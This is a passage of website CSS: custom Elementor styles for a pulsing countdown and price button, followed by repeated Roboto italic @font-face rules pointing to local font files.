.elementor-heading-title{font-size:23px;}.elementor-1310 .elementor-element.elementor-element-f835fd9{width:100%;max-width:100%;}.elementor-1310 .elementor-element.elementor-element-f835fd9 > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:100%;}.elementor-1310 .elementor-element.elementor-element-1a075a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-1a075a3{text-align:center;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button{font-size:4vw;}}/* Start custom CSS for countdown, class: .elementor-element-c2937b8 */.contador {
  font-size: 2rem;  
  font-weight: bold;
  text-align: center;
  color: white;
  background-color: #0000008b;
  border-radius: 20px;
  display: inline-block;
  text-shadow: 0 0 12px #DB0000;
  border: 1px solid #DB0000;
  box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000;
  animation: pulse-contador 1.2s infinite alternate;
}

@keyframes pulse-contador {
  from {
    box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000, 0 0 30px #DB0000;
  }
  to {
    box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000, 0 0 20px #DB0000;
  }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4ed463d */.preco {
  display: inline-block;          /* Para que o elemento se ajuste ao conteúdo */
  /* Ajuste as margens internas conforme desejar */
  font-size: 1.2rem;             /* Diminua o tamanho se estiver muito grande */
  font-weight: bold;
  text-align: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.55);
  border-radius: 100px;
  border: 1px solid #48FF1D;
  animation: pulse 1.2s infinite;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px #48FF1D;
  }
  50% {
    transform: scale(1.1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px transparent;
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px #48FF1D;
  }
}/* End custom CSS */
</file>
<file: bck-re/css/roboto.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
